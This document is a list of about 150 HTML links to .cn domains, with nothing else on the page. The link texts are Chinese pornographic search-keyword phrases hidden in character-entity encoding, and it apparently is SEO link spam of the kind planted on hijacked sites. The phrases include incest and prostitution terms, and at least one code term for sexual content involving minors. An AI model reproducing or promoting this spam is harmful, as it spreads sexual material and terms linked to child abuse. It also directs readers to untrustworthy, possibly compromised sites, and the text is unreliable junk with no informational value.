<a href="http://casaluna.cn" target="_blank">&#x8FB9;&#x505A;&#x8FB9;&#x6D41;&#x5976;&#x6C34;&#x7684;&#x4EBA;&#x59BB;</a>|
<a href="http://mg15.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x6B27;&#x7F8E;&#x5728;&#x7EBF;</a>|
<a href="http://wwtxw.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x5929;&#x5802;&#x4E45;&#x4E45;&#x7EFC;&#x5408;&#x4E00;&#x533A;</a>|
<a href="http://yunpost.cn" target="_blank">&#x53CC;&#x817F;&#x5F20;&#x5F00;&#x88AB;9&#x4E2A;&#x7537;&#x4EBA;&#x8C03;&#x6559;</a>|
<a href="http://fam-fiair.com.cn" target="_blank">&#x4E9A;&#x6B27;&#x4E71;&#x8272;&#x719F;&#x5973;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://brandsite.cn" target="_blank">&#x4E9A;&#x6D32;&#x7537;&#x4EBA;&#x7684;&#x5929;&#x5802;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;</a>|
<a href="http://cn-qd.cn" target="_blank">&#x65E0;&#x7801;&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E0D;&#x5361;</a>|
<a href="http://ydt56.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x65E5;&#x65E5;</a>|
<a href="http://ee45rokc.cn" target="_blank">&#x7CBE;&#x54C1;&#x65E0;&#x4EBA;&#x533A;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://sz-otc.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x65E5;&#x672C;&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;a&#x2174;&#x6BDB;&#x7247;</a>|
<a href="http://mingkuodianqi.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x4E94;&#x533A;</a>|
<a href="http://hfplbh.cn" target="_blank">&#x56FD;&#x4EA7;&#x7C89;&#x5AE9;&#x4E00;&#x533A;,&#x4E8C;&#x533A;</a>|
<a href="http://qqshouji.com.cn" target="_blank">99&#x4E45;&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://vyaki.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x6B27;&#x7F8E;&#x7B2C;&#x4E09;&#x9875;</a>|
<a href="http://ishanshuo.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x5728;&#x7EBF;</a>|
<a href="http://2dy.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x6210;&#x4EBA;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://ncjtsg.cn" target="_blank">&#x4E00;&#x7EA7;&#x505A;a&#x7230;&#x7247;&#x4E45;&#x4E45;&#x4E00;&#x533A;&#x4E8C;&#x533A;
&#x56FD;&#x4EA7;&#x8272;&#x7EFC;&#x5408;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://juhl.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x7F8E;&#x5973;&#x65E0;&#x5957;&#x4E45;&#x4E45;</a>|
<a href="http://moneyexpress.cn" target="_blank">&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5C0F;&#x8BF4;</a>|
<a href="http://marbleexporter.cn" target="_blank">&#x65E5;&#x97E9;&#x9AD8;&#x6E05;&#x89C6;&#x9891;&#x4E00;&#x533A;</a>|
<a href="http://fsadvance.cn" target="_blank">&#x4F0A;&#x4EBA;&#x4E45;&#x4E45;&#x5927;&#x9999;&#x7EBF;&#x8549;av&#x4E00;&#x533A;&#x79FB;&#x52A8;</a>|
<a href="http://yulongart.cn" target="_blank">&#x6210;&#x4EBA;&#x56FD;&#x5185;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E00;&#x533A;</a>|
<a href="http://kqss.cn" target="_blank">&#x81EA;&#x5DF1;&#x4E00;&#x4E2A;&#x4EBA;&#x770B;&#x7684;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://chdks.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x53E3;&#x7206;&#x541E;&#x7CBE;</a>|
<a href="http://tscyjm.cn" target="_blank">&#x8001;&#x53F8;&#x673A;&#x4E45;&#x4E45;99&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x64AD;&#x653E;&#x514D;&#x8D39;</a>|
<a href="http://abvb.cn" target="_blank">&#x624B;&#x673A;&#x770B;&#x7247;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://bnyb.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x7EA7;&#x6BDB;&#x7247;&#x514D;&#x8D39;&#x770B;</a>|
<a href="http://incisive.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://inszs.cn" target="_blank">&#x7F8E;&#x5973;&#x7981;&#x533A;a&#x7EA7;&#x5168;&#x7247;&#x514D;&#x8D39;&#x89C2;&#x770B;
&#x65E5;&#x672C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5927;&#x7247;</a>|
<a href="http://facecat.cn" target="_blank">&#x6B27;&#x7F8E;&#x6FC0;&#x60C5;1413&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://creditbook.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E9A;&#x6D32;&#x4E0D;&#x5361;&#x52A8;&#x6F2B;</a>|
<a href="http://wazq.cn" target="_blank">&#x4E9A;&#x6D32;&#x6210;&#x4EBA;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x7F51;</a>|
<a href="http://hbnewtime.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x5236;&#x670D;&#x8BF1;&#x60D1;&#x5728;&#x7EBF;</a>|
<a href="http://5idf.cn" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x4E9A;&#x6D32;&#x4E00;&#x533A;</a>|
<a href="http://sh-kaian.com.cn" target="_blank">A&#x4E9A;&#x6D32;VA&#x6B27;&#x7F8E;VA&#x56FD;&#x4EA7;&#x7EFC;&#x5408;</a>|
<a href="http://hannet.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A; &#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://snowtree.cn" target="_blank">&#x5929;&#x5929;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://yayalvyou.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://jinsuilcy.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://jiatour.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E9A;&#x6D32;AV&#x6210;&#x4EBA;&#x7F51;&#x4EBA;&#x4EBA;&#x8F6F;&#x4EF6;</a>|
<a href="http://jianpen.cn" target="_blank">av&#x6BDB;&#x7247;&#x5728;&#x7EBF;&#x64AD;&#x653E;&#x89C2;&#x770B;</a>|
<a href="http://yipaiapp.cn" target="_blank">&#x97E9;&#x56FD;&#x798F;&#x5229;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://it4.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x65E0;&#x7801;&#x56FD;&#x6A21;</a>|
<a href="http://nxbugidtroz.cn" target="_blank">&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E2D;&#x6587;&#x5B57;&#x5E55;18&#x7981;</a>|
<a href="http://sunhospital.com.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E0D;&#x5361;&#x514D;&#x8D39;&#x89C6;&#x9891;&#x64AD;&#x653E;</a>|
<a href="http://xtold.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x9AD8;&#x6E05;</a>|
<a href="http://gbagame.cn" target="_blank">&#x56FD;&#x4EA7;&#x6B63;&#x5728;&#x64AD;&#x653E;</a>|
<a href="http://hnhuancuiyu.cn" target="_blank">&#x56FD;&#x4EA7;&#x65E0;&#x5957;&#x5185;&#x5C04;&#x4E45;&#x4E45;&#x4E45;&#x56FD;&#x4EA7;</a>|
<a href="http://qldbs.cn" target="_blank">&#x4E45;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;a&#x2174;</a>|
<a href="http://hrbxlsy.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x7535;&#x5F71;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x81EA;&#x62CD;</a>|
<a href="http://pyhengmei.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x7F51;&#x5740;</a>|
<a href="http://dragoncool.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E71;&#x5077;&#x7CBE;&#x54C1;&#x89C6;&#x9891;a&#x4EBA;&#x4EBA;&#x6FA1;
&#x4E45;&#x8349;91&#x8FD9;&#x91CC;&#x53EA;&#x6709;&#x7CBE;&#x54C1;</a>|
<a href="http://agnews.cn" target="_blank">&#x4EBA;&#x59BB;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x65E0;&#x7801;</a>|
<a href="http://5000years.cn" target="_blank">&#x5466;&#x4EA4;&#x5C0F;U&#x5973;&#x7CBE;&#x54C1;&#x89C6;&#x9891;</a>|
<a href="http://dynamicsteel.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x7EFC;&#x5408;&#x65E5;&#x97E9;&#x65E0;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;99&#x9875;</a>|
<a href="http://downmobile.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x6FC0;&#x60C5;&#x7EFC;&#x5408;</a>|
<a href="http://cnsgdiy.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x89C6;&#x9891;2022</a>|
<a href="http://cxietech.cn" target="_blank">&#x56FD;&#x4EA7;&#x5348;&#x591C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://scqiyuan.cn" target="_blank">&#x6FC0;&#x60C5;&#x7EFC;&#x5408;&#x4E01;&#x9999;&#x4E94;&#x6708;</a>|
<a href="http://yaxudsh.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x672C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E0D;&#x5361;</a>|
<a href="http://atlhk.cn" target="_blank">&#x56DB;&#x864E;&#x6C38;&#x4E45;&#x5730;&#x5740;www&#x6210;&#x4EBA;</a>|
<a href="http://ebuyfamily.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x871C;&#x6843;&#x89C6;&#x9891;</a>|
<a href="http://incisive.cn" target="_blank">&#x5348;&#x591C;&#x5F71;&#x9662;&#x514D;&#x8D39;&#x4F53;&#x9A8C;&#x533A;</a>|
<a href="http://wljyjd.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;777777</a>|
<a href="http://jtylx.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x5C11;&#x5987;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://jinyizs.com.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x65E5;&#x97E9;&#x56FD;&#x4EA7;</a>|
<a href="http://henmao.cn" target="_blank">&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7535;&#x5F71;</a>|
<a href="http://luodluo.cn" target="_blank">&#x8D35;&#x5DDE;&#x7F8E;&#x5973;&#x4E00;&#x7EA7;&#x7EAF;&#x9EC4;&#x5927;&#x7247;</a>|
<a href="http://tdcrm.cn" target="_blank">66lu&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://dgxinhao-hk.com.cn" target="_blank">av&#x624B;&#x673A;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://maowujian.com.cn" target="_blank">&#x65E5;&#x672C;&#x4E71;&#x4EBA;&#x4F26;a&#x2174;&#x7CBE;&#x54C1;&#x6F6E;&#x55B7;</a>|
<a href="http://26az.cn" target="_blank">&#x56FD;&#x4EA7;&#x65E5;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;</a>|
<a href="http://bdlgmp.cn" target="_blank">av&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E0D;&#x5361;&#x624B;&#x673A;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x770B;</a>|
<a href="http://nekang.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x672C;&#x5927;&#x9053;&#x9999;&#x8549;&#x7EFC;&#x5408;&#x89C6;&#x9891;</a>|
<a href="http://qvalve.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;777777</a>|
<a href="http://cv35.cn" target="_blank">&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5C0F;&#x8BF4;</a>|
<a href="http://brandsite.cn" target="_blank">&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x4E3B;&#x64AD;&#x798F;&#x5229;&#x5728;&#x7EBF;</a>|
<a href="http://pt-garnet.cn" target="_blank">&#x6E05;&#x7EAF;&#x552F;&#x7F8E;&#x4E9A;&#x6D32;&#x7EFC;&#x5408;&#x6FC0;&#x60C5;</a>|
<a href="http://hongenweiye.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x6D32;&#x65E5;&#x4EA7;&#x56FD;&#x4EA7;&#x65E0;&#x7801;AV</a>|
<a href="http://neillanejewelry.com.cn" target="_blank">&#x65E0;&#x7801;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x65E5;&#x97E9;&#x4E13;&#x533A;</a>|
<a href="http://ygejyph.cn" target="_blank">&#x65E5;&#x97E9; &#x6B27;&#x7F8E; &#x4E00;&#x533A; &#x4E8C;&#x533A; &#x4E09;&#x533A;</a>|
<a href="http://atpl.cn" target="_blank">&#x4E9A;&#x6D32;&#x4EBA;&#x6210;&#x7535;&#x5F71;&#x7F51;&#x7AD9;&#x56FE;&#x7247;</a>|
<a href="http://pqxlw.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x7EFC;&#x5408;&#x514D;&#x8D39;</a>|
<a href="http://liaochengw.cn" target="_blank">&#x4E00;&#x7EA7;&#x7247;&#x89C6;&#x9891;&#x514D;&#x8D39;&#x770B;</a>|
<a href="http://liaosuan.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x81EA;&#x7EBF;&#x62CD;&#x514D;&#x8D39;&#x8F6F;&#x4EF6;</a>|
<a href="http://cafemedia.cn" target="_blank">&#x51B2;&#x7530;&#x674F;&#x68A8;&#x5929;&#x5802;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://h7557.cn" target="_blank">&#x4EBA;&#x59BB;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E0D;&#x5361;&#x89C6;&#x9891;</a>|
<a href="http://ruld.cn" target="_blank">&#x52A8;&#x6F2B;&#x5973;&#x751F;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://youxianjianshe.cn" target="_blank">&#x6210;&#x4EBA;&#x5348;&#x591C;&#x7535;&#x5F71;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://hiunion.cn" target="_blank">&#x6700;&#x65B0;&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://nwzj.com.cn" target="_blank">&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x4F26;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E45;&#x4E45;</a>|
<a href="http://senpengkj.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x533A;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x5728;&#x7EBF;</a>|
<a href="http://tangshi.org.cn" target="_blank">&#x4E45;&#x4E45;&#x591C;&#x8272;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x565C;&#x565C;&#x4E9A;&#x6D32;av</a>|
<a href="http://ssmach.cn" target="_blank">&#x4E2D;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E45;&#x4E45;&#x871C;&#x6843;</a>|
<a href="http://ninrong.cn" target="_blank">&#x7F8E;&#x5973;&#x89C6;&#x9891;&#x4E1D;&#x889C;&#x4E00;&#x533A;</a>|
<a href="http://whgqt.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E9A;&#x6D32;&#x9AD8;&#x6E05;</a>|
<a href="http://shoujiwangdian.cn" target="_blank">&#x6FC0;&#x60C5;&#x7EFC;&#x5408;&#x5A77;&#x5A77;&#x4E01;&#x9999;&#x4E94;&#x6708;&#x5C24;&#x7269;</a>|
<a href="http://ttzx.tj.cn" target="_blank">&#x9752;&#x9752;&#x8349;a&#x56FD;&#x4EA7;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://bohaifm.cn" target="_blank">&#x65E5;&#x4EA7;&#x56FD;&#x4EA7;&#x6B27;&#x6D32;&#x7CFB;&#x5217;&#x89C6;&#x9891;</a>|
<a href="http://parknet.cn" target="_blank">&#x56FD;&#x4EA7;&#x719F;&#x5973;&#x9AD8;&#x6F6E;&#x4E00;&#x533A;</a>|
<a href="http://tangshi.org.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x7CBE;&#x54C1;&#x81EA;&#x62CD;</a>|
<a href="http://tjpy.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x65E0;&#x7801;A&#x2164;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x64AD;&#x653E;</a>|
<a href="http://tribs.cn" target="_blank">&#x8272;&#x565C;&#x565C;&#x72E0;&#x72E0;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://tjpy.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x81EA;&#x7EBF;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://germanbeer.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x6210;&#x4EBA;&#x81EA;&#x62CD;&#x89C6;&#x9891;</a>|
<a href="http://ilshi.cn" target="_blank">&#x56FD;&#x4EA7;&#x7537;&#x5973;&#x731B;&#x70C8;&#x65E0;&#x906E;&#x6321;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://dche.com.cn" target="_blank">&#x4E00;&#x4E8C;&#x4E09;&#x56DB;&#x793E;&#x533A;&#x5728;&#x7EBF;&#x4E2D;&#x6587;&#x89C6;&#x9891;</a>|
<a href="http://elemill.cn" target="_blank">&#x4E9A;&#x6D32;av&#x5C9B;&#x56FD;&#x52A8;&#x4F5C;&#x7247;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://jiangyuzhijia.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x7EFC;&#x5408;&#x89C6;&#x9891;&#x5728;&#x7EBF;</a>|
<a href="http://yphc.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x5929;&#x5802;&#x4E45;&#x4E45;&#x7EFC;&#x5408;&#x7F51;</a>|
<a href="http://gzdesign.cn" target="_blank">&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x7535;&#x5F71;&#x7F51;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x5A77;&#x5A77;</a>|
<a href="http://qzfhw.cn" target="_blank">&#x6B27;&#x7F8E;&#x6027;xxxx&#x6781;&#x54C1;&#x9AD8;&#x6E05;&#x7FA4;&#x6700;&#x723D;&#x7684;&#x4E71;&#x66B4;&#x4F26;</a>|
<a href="http://fzycgd.cn" target="_blank">&#x65E5;&#x97E9;&#x514D;&#x8D39;&#x4E00;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://wuhanmanuli.com.cn" target="_blank">&#x5348;&#x591C;&#x798F;&#x5229;&#x5408;&#x96C6;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://efimhs.cn" target="_blank">&#x8272;&#x6B32;av&#x65E0;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://gyhcyy.cn" target="_blank">&#x4E9A;&#x6D32;&#x7EFC;&#x5408;&#x5077;&#x81EA;&#x6210;&#x4EBA;&#x7F51;&#x7B2C;&#x9875;</a>|
<a href="http://feileiyuan.cn" target="_blank">&#x591C;&#x591C;&#x6B22;&#x6027;&#x6054;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://uk35.cn" target="_blank">&#x65E5;&#x65E5;&#x591C;&#x591C;&#x7CBE;&#x54C1;&#x4E9A;&#x6D32;&#x5929;&#x5802;</a>|
<a href="http://inforunner.cn" target="_blank">&#x5341;&#x516B;&#x7981;&#x6B27;&#x7F8E;&#x4E00;&#x533A;</a>|
<a href="http://yyyymy.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x66F0;&#x672C;&#x4E9A;&#x6D32;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://mai1.com.cn" target="_blank">&#x7CBE;&#x54C1;&#x5C11;&#x5987;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x514D;&#x8D39;&#x89C2;</a>|
<a href="http://phgame2.cn" target="_blank">&#x56FD;&#x4EA7;&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://mycba.com.cn" target="_blank">&#x4E45;&#x4E45;&#x4E9A;&#x6D32;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4F0A;&#x4EBA;&#x4E45;&#x4E45;&#x5927;</a>|
<a href="http://makandax.cn" target="_blank">&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x9AD8;&#x6E05;&#x65E5;&#x65E5;&#x9A9A;</a>|
<a href="http://youxianjianshe.cn" target="_blank">&#x6210;&#x4EBA;&#x5348;&#x591C;&#x7CBE;&#x54C1;&#x65E0;&#x7801;&#x533A;&#x4E45;&#x4E45;</a>|
<a href="http://cnsdxxnlc.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://tzfq.cn" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x871C;&#x6843;</a>|
<a href="http://syh800.cn" target="_blank">&#x56FD;&#x4EA7;99&#x89C6;&#x9891;&#x7CBE;&#x54C1;&#x514D;&#x8D39;&#x89C6;&#x770B;6</a>|
<a href="http://sprend.cn" target="_blank">&#x4E9A;&#x6D32;av&#x7535;&#x5F71;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x8D44;&#x6E90;&#x7F51;</a>|
<a href="http://jinhuahui.cn" target="_blank">&#x4E00;&#x7EA7;&#x7247;&#x89C6;&#x9891;&#x514D;&#x8D39;&#x770B;</a>|
<a href="http://charuan.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://swsss.com.cn" target="_blank">&#x6210;&#x4EBA;&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E0D;&#x5361;</a>|
<a href="http://cqytbbs.cn" target="_blank">&#x65E0;&#x7801;&#x4EBA;&#x59BB;&#x4E45;&#x4E45;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;app</a>|
<a href="http://maca-cn.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x5728;&#x7EBF;&#x79C1;&#x4EBA;&#x5F71;&#x9662;</a>|
<a href="http://szhhzs.com.cn" target="_blank">&#x65E5;&#x672C;&#x4E09;&#x7EA7;&#x89C6;&#x9891;&#x7F51;&#x7AD9;</a>|
<a href="http://onet.net.cn" target="_blank">&#x9752;&#x9752;&#x8349;&#x539F;1769&#x4E45;&#x4E45;&#x514D;&#x8D39;&#x64AD;&#x653E;</a>|
<a href="http://yurishouse.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5A77;&#x5A77;</a>|
<a href="http://hbruikun.cn" target="_blank">&#x5CB3;&#x5C0F;&#x8BF4;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://baoshiyuan.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E0D;&#x5361;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://julimedia.cn" target="_blank">&#x4E45;&#x4E45;&#x4E9A;&#x6D32;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4F0A;&#x4EBA;&#x4E45;&#x4E45;&#x5927;</a>|
<a href="http://sdtlh.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x4E03;&#x4E03;&#x4E45;&#x4E45;&#x6843;&#x82B1;</a>|
<a href="http://studio101.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;20p&#x52A8;&#x6001;&#x56FE;</a>|
<a href="http://dgqyh.com.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x5993;&#x5973;&#x7CBE;&#x54C1;&#x5F71;&#x9662;</a>|
